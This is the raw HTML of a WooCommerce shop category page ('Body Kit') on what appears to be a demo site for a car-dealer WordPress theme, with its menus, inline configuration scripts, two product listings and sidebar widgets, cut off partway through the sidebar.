						var ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var mvl_current_ajax_url = 'https://motors.stylemixstage.com/product/car-brush/';
			var stm_site_blog_id = "1";
			var stm_added_to_compare_text = "Added to compare";
			var stm_removed_from_compare_text = "was removed from compare";
			var stm_already_added_to_compare_text = "You have already added 3 cars";
			var reset_all_txt = "Reset All";
            var photo_remaining_singular = 'more photo';
            var photo_remaining_plural = 'more photos';
		</script>
			<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"d1251723c9","get_image_url":"ea3982acb2","wpcfto_upload_file":"f24d3caee7","wpcfto_search_posts":"2b17f469d4","wpcfto_regenerate_fonts":"4057b99948","wpcfto_create_term":"89860813c2"};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="archive tax-product_cat term-singles term-22 theme-motors stm-hoverable-interactive-galleries stm-user-not-logged-in woocommerce woocommerce-page woocommerce-no-js stm-macintosh stm-template-car_dealer stm-layout-header-car_dealer has-breadcrumb_navxt wpb-js-composer js-comp-ver-8.0 vc_responsive"  ontouchstart="">
<div id="wrapper">
				<div id="header">
				
<div class="header-main ">
	<div class="container">
		<div class="clearfix">
			<!--Logo-->
			<div class="logo-main  " style="margin-top: 18px; ">
									<a class="bloglogo" href="https://motors.stylemixstage.com/">
						<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg"
							style="width: 138px;"
							title="Home"
							alt="Logo"
						/>
					</a>
										<div class="mobile-contacts-trigger visible-sm visible-xs">
						<i class="stm-icon-phone-o"></i>
						<i class="stm-icon-close-times"></i>
					</div>
					
				<div class="mobile-menu-trigger visible-sm visible-xs">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>

						<div class="top-info-wrap">
				<div class="header-top-info">
					<div class="clearfix">
						<!-- Header top bar Socials -->
													<div class="pull-right">
								<div class="header-main-socs">
									<ul class="clearfix">
																					<li>
												<a href="https://www.facebook.com/" target="_blank">
													<i class="fab fa-facebook"></i>
												</a>
											</li>
																			</ul>
								</div>
							</div>
						
													<div class="pull-right">
								<div class="header-secondary-phone header-secondary-phone-single">
																		<div class="phone">
																							<span class="phone-label">
													Service												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-3853-9576">
													878-3853-9576												</a>
											</span>
										</div>
																												<div class="phone">
																							<span class="phone-label">
													Parts												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-0505-0440">
													878-0505-0440												</a>
											</span>
										</div>
																	</div>
							</div>
												<!--Header main phone-->
													<div class="pull-right">
								<div class="header-main-phone heading-font">
									<i class="stm-icon-phone "></i>									<div class="phone">
																					<span class="phone-label">
												Phone											</span>
																				<span class="phone-number heading-font">
											<a href="tel:878-9674-4455">
												878-9674-4455											</a>
										</span>
									</div>
								</div>
							</div>
												<!--Header address-->
													<div class="pull-right">
								<div class="header-address">
									<i class="stm-icon-pin "></i>									<div class="address">
																					<span class="heading-font">
												1840 E Garvey Ave South West Covina, CA 91791											</span>
																							<span id="stm-google-map"
													class="fancy-iframe"
													data-iframe="true"
													data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.800286590775!2d-73.9883789841383!3d40.7224127793308!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c25983b59a3e29%3A0xbe92821c6b349d4a!2sA%20Ave%2C%20New%20York%2C%20NY%2C%20USA!5e0!3m2!1sen!2s!4v1569240444152!5m2!1sen!2s"
												>
													View on map												</span>
																														</div>
								</div>
							</div>
											</div> <!--clearfix-->
				</div> <!--header-top-info-->
			</div> <!-- Top info wrap -->
		</div> <!--clearfix-->
	</div> <!--container-->
</div> <!--header-main-->

<div id="header-nav-holder" class="hidden-sm hidden-xs">
	<div class="header-nav header-nav-default header-nav-fixed">
		<div class="container">
			<div class="header-help-bar-trigger">
				<i class="fas fa-chevron-down"></i>
			</div>
			<div class="header-help-bar">
				<ul>
					<li class="help-bar-vin">
	<a href="https://motors.stylemixstage.com/vin-decoder/"
	   title="Motors Vin Decoder">
		<span class="list-label heading-font">Vin-Check</span>
		<img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/vin-check-btn.svg ">
	</a>
</li>											<li class="help-bar-compare">
							<a href="https://motors.stylemixstage.com/compare/" title="View compared items">
								<span class="list-label heading-font">Compare</span>
								<i class="stm-icon-speedometr2 list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-cars-in-compare" data-contains="compare-count"></span>
								</span>
							</a>
						</li>
																						<!--Shop archive-->
						<li class="help-bar-shop">
							<a href="https://motors.stylemixstage.com/cart/" title="Watch shop items">
								<span class="list-label heading-font">
									Cart								</span>
								<i class="stm-icon-shop_bag list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-items-in-cart">
																			</span>
								</span>
							</a>
						</li>
																			</ul>
			</div>
			<div class="main-menu">
				<ul class="header-menu clearfix" style="">
					<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-202"><a>Home</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3398"><a href="https://motors.stylemixstage.com/">with Revolution Slider</a></li>
	<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://motors.stylemixstage.com/home-page-three/">with Hero Slider</a></li>
	<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://motors.stylemixstage.com/home-page-two/">with Hero Banner</a></li>
</ul>
</li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://motors.stylemixstage.com/inventory/">Inventory</a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://motors.stylemixstage.com/inventory/">Standard Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://motors.stylemixstage.com/inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="/inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><a href="/modern-inventory/?view_type=grid">Modern Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://motors.stylemixstage.com/modern-inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="/modern-inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://motors.stylemixstage.com/sold-inventory/">Sold Inventory</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-listings menu-item-721"><a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/">Single Inventory Page</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-203"><a href="#">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://motors.stylemixstage.com/about-us/">About Us</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://motors.stylemixstage.com/auto-loan-calculator/">Auto Loan Calculator</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://motors.stylemixstage.com/compare/">Vehicle Comparison</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://motors.stylemixstage.com/sell-a-car/">Sell a car</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://motors.stylemixstage.com/service/">Services</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://motors.stylemixstage.com/faq/">FAQ</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://motors.stylemixstage.com/typography/">Typography</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://motors.stylemixstage.com/shortcodes/">Shortcodes</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://motors.stylemixstage.com/coming-soon/">Coming Soon</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="/404-page/">404 page</a></li>
</ul>
</li>
<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2107 stm_megamenu stm_megamenu__boxed"><a href="#">Mega Menu</a>
<ul class="sub-menu">
	<li id="menu-item-2108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2108"><div class="menu-title heading-font">Special Offers</div><div class="stm-special-offers"><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/bmw-535i-navi-leather-perfect-condition/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/122-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/bmw-535i-navi-leather-perfect-condition/">BMW 535i, Navi, Leather, ABS</a></div><div class="prices"><span class="normal_price normal_font">$45 000</span></div></div></div><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/">Lexus RX-350 White Leather &#038; Harman Kardon</a></div><div class="prices"><span class="normal_price normal_font has_sale">$27 000</span><span class="sale_price heading-font">$22 000</span></div></div></div></div></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><div class="menu-title heading-font">New Vehicles</div>
	<ul class="sub-menu">
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="/inventory/?condition=new-cars">New Vehicles</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2111"><a href="/inventory/?condition=new-cars&#038;make=chevrolet">Chevrolet Cars</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2112"><a href="/inventory/?body%5B0%5D=off-road">Off-Road Cars</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2113"><a href="/inventory/?make=tesla">Tesla Cars</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2114"><div class="menu-title heading-font">Quick Search</div>
	<ul class="sub-menu">
		<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="/inventory/?serie=c-class">C-Class Cars</a></li>
		<li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/inventory/?condition=used-cars">Used Vehicles</a></li>
		<li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2117"><a href="/inventory/?min_price=2000&#038;max_price=30500">Cheaper Cars</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="/inventory/?ca-year=1990">Older than 2000</a></li>
	</ul>
</li>
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><div class="menu-title heading-font">Contacts</div><ul class='mm-list'><li class='normal_font'><i class='fas fa-envelope'></i>info@stylemixthemes.com</li><li class='normal_font'><i class='fas fa-phone'></i>+1 628 123 4000</li><li class='normal_font'><i class='fas fa-map-marker'></i>1010 Avenue of the Moon, NY 10018 US.</li><li class='normal_font'><i class='fas fa-clock'></i>Mon-Sat: 8:00AM-6:00PM</li></ul></li>
</ul>
</li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://motors.stylemixstage.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="/blog/?sidebar-position=none">Blog &#8211; Grid Full Width</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="/blog/?&#038;view-type=list&#038;show-title-box=hide&#038;show-breadcrumbs=yes">List with Right Sidebar</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">Single Post Templates</a>
	<ul class="sub-menu">
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-703"><a href="https://motors.stylemixstage.com/teslas-autopilot-system-is-awesome-and-creepy-and-a-sign-of-a-beautiful-future/">Post with Right Sidebar</a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-702"><a href="https://motors.stylemixstage.com/motors-rock/">Post with Left Sidebar</a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-701"><a href="https://motors.stylemixstage.com/motors-rocks/">Post Full Width</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://motors.stylemixstage.com/tesla-says-reliability-problems-cut-in-half-after-consumer-reports-snub/">Post Modern Layout</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://motors.stylemixstage.com/shop/">Shop</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://motors.stylemixstage.com/contact-us/">Contact</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
				</div> <!-- id header -->
				
						<div id="main">
			
			<div class="entry-header left small_title_box no_woo_padding" style="background-image: url('https://motors.stylemixstage.com/wp-content/uploads/2015/09/shop_bg-1593x221.jpg');">
		<div class="container">
			<div class="entry-title">
				<h2 class="h1" style="">
				Body Kit			</h2>
								</div>
	</div>
	</div>

	<!-- Breads -->

<div class="container">
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://motors.stylemixstage.com">Home</a>&nbsp;&#047;&nbsp;<a href="https://motors.stylemixstage.com/product-category/exterior/">Exterior</a>&nbsp;&#047;&nbsp;Body Kit</nav></div> <!--container-->

		<div class="container">
			<div class="row">
				<div class="col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="sidebar-margin-top clearfix"></div>				
			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="col-md-3 col-sm-4 col-xs-12 first post-1035 product type-product status-publish has-post-thumbnail product_cat-singles product_cat-exterior product_cat-parts instock shipping-taxable purchasable product-type-simple">

	<div class="stm-product-inner">

		<a href="https://motors.stylemixstage.com/product/car-brush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_thumbnail">
			<img width="300" height="300" src="https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_71447786_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Car brush" decoding="async" fetchpriority="high" srcset="https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_71447786_Subscription_Monthly_M-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_71447786_Subscription_Monthly_M-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_71447786_Subscription_Monthly_M-180x180.jpg 180w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_71447786_Subscription_Monthly_M-599x599.jpg 599w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_71447786_Subscription_Monthly_M.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
					<h5>Car brush</h5>
			<div class="product_info clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
			</div>
			</a><a href="/product-category/exterior/singles/?add-to-cart=1035" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1035" data-product_sku="" aria-label="Add to cart: &ldquo;Car brush&rdquo;" rel="nofollow" data-success_message="&ldquo;Car brush&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1035" class="screen-reader-text">
			</span>
		

	</div>

</li>
																	<li class="col-md-3 col-sm-4 col-xs-12 first post-1037 product type-product status-publish has-post-thumbnail product_cat-singles product_cat-oil product_cat-parts product_tag-dealership product_tag-motors product_tag-parts  instock sale shipping-taxable purchasable product-type-simple">

	<div class="stm-product-inner">

		<a href="https://motors.stylemixstage.com/product/custom-spark-plug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_thumbnail">
			
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_62895487_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Semi-Synthetic Motor Oil" decoding="async" srcset="https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_62895487_Subscription_Monthly_M-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_62895487_Subscription_Monthly_M-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_62895487_Subscription_Monthly_M-768x768.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_62895487_Subscription_Monthly_M-180x180.jpg 180w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_62895487_Subscription_Monthly_M-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_62895487_Subscription_Monthly_M-799x799.jpg 799w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_62895487_Subscription_Monthly_M.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
					<h5>Semi-Synthetic Motor Oil</h5>
			<div class="product_info clearfix">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;120.00.</span></span>
			</div>
			</a><a href="/product-category/exterior/singles/?add-to-cart=1037" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1037" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1037" data-product_sku="" aria-label="Add to cart: &ldquo;Semi-Synthetic Motor Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Semi-Synthetic Motor Oil&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1037" class="screen-reader-text">
			</span>
		

	</div>

</li>
									
				</ul>

				
								</div>
				<div class="col-md-3 col-md-pull-9 col-sm-12 col-xs-12">				<div class="stm-shop-sidebar-area">
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><div class="widget_title"><h3>Filter by price</h3></div>
<form method="get" action="https://motors.stylemixstage.com/product-category/exterior/singles/">
	<div class="price_slider_wrapper">
		<div class="price_slider"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="20" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="120" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><div class="widget_title"><h3>Product tags</h3></div><div class="tagcloud"><a href="https://motors.stylemixstage.com/product-tag/air/" class="tag-cloud-link tag-link-162 tag-link-position-1" style="font-size: 17.882352941176pt" aria-label="Air (3 products)">Air</a>
<a href="https://motors.stylemixstage.com/product-tag/car/" class="tag-cloud-link tag-link-164 tag-link-position-2" style="font-size: 22pt" aria-label="car (6 products)">car</a>
<a href="https://motors.stylemixstage.com/product-tag/compressor/" class="tag-cloud-link tag-link-163 tag-link-position-3" style="font-size: 17.882352941176pt" aria-label="compressor (3 products)">compressor</a>
<a href="https://motors.stylemixstage.com/product-tag/dealer/" class="tag-cloud-link tag-link-177 tag-link-position-4" style="font-size: 8pt" aria-label="dealer (0 products)">dealer</a>
<a href="https://motors.stylemixstage.com/product-tag/dealership/" class="tag-cloud-link tag-link-179 tag-link-position-5" style="font-size: 8pt" aria-label="dealership (0 products)">dealership</a>
<a href="https://motors.stylemixstage.com/product-tag/motors/" class="tag-cloud-link tag-link-180 tag-link-position-6" style="font-size: 8pt" aria-label="motors (0 products)">motors</a>
<a href="https://motors.stylemixstage.com/product-tag/parts/" class="tag-cloud-link tag-link-178 tag-link-position-7" style="font-size: 8pt" aria-label="parts (0 products)">parts</a>
<a href="https://motors.stylemixstage.com/product-tag/sound/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 8pt" aria-label="sound (0 products)">sound</a></div></aside><aside id="block-2" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-form-id="wc-block-product-search-0" data-label="" class="wc-block-product-search wp-block-woocommerce-product-search"><form method="get" action="https://motors.stylemixstage.com/"><label for="wc-block-search__input-1" class="wc-block-product-search__label"></label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Search products…" name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Search">
				
					
				
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget_title"><h3>Product Categories</h3></div><ul class="product-categories"><li class="cat-item cat-item-20 cat-parent current-cat-parent"><a href="https://motors.stylemixstage.com/product-category/exterior/">Exterior</a><ul class='children'>
<li class="cat-item cat-item-22 current-cat"><a href="https://motors.stylemixstage.com/product-category/exterior/singles/">Body Kit</a></li>
</ul>
</li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://motors.stylemixstage.com/product-category/interior/">Interior</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://motors.stylemixstage.com/product-category/interior/accessories/">Accessories</a></li>
<li class="cat-item cat-item-19"><a href="https://motors.stylemixstage.com/product-category/interior/sound/">Sound</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://motors.stylemixstage.com/product-category/oil/">Oil &amp; Filters</a></li>
<li class="cat-item cat-item-175"><a href="https://motors.stylemixstage.com/product-category/parts/">Parts</a></li>
<li class="cat-item cat-item-272"><a href="https://motors.stylemixstage.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-24"><a href="https://motors.stylemixstage.com/product-category/wheels/">Wheels</a></li>
</ul></aside><aside id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><div class="widget_title"><h3>Top Rated Products</h3></div><ul class="product_list_widget"><li>
		
		<a href="https://motors.stylemixstage.com/product/ninja-silhouette/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_96481062_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ninja Sound" srcset="https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_96481062_Subscription_Monthly_M-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_96481062_Subscription_Monthly_M-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_96481062_Subscription_Monthly_M-768x768.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_96481062_Subscription_Monthly_M-180x180.jpg 180w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_96481062_Subscription_Monthly_M-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_96481062_Subscription_Monthly_M-799x799.jpg 799w, https://motors.stylemixstage.com/wp-content/uploads/2013/06/Fotolia_96481062_Subscription_Monthly_M.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />			<span class="product-title">Ninja Sound</span>
		</a>

					<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>		
		<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>480.00</span>
	
	</li>
<li>
		
